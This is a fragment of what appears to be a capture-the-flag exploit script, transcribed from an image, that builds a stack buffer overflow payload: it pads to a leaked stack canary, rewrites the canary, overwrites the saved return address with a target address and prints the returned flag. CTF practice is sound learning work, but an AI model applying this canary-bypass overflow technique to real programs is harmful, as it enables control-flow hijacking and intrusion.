 24 #==== BUFFER OVERFLOW ====
25 p.recvline()
26
27 payload = b'A'*canary_offset
28 payload += p32(canary)
29 payload += b'A'* (eip_offset - canary_offset - 4)
30 payload += p32(target_addr)
31
32 print("[+] Redirecting program flow to 0x%x" % target_addr)
33 p.sendline(payload)
34
35 print("Flag : %s" % p.recvline().decode().strip())
36 p.close()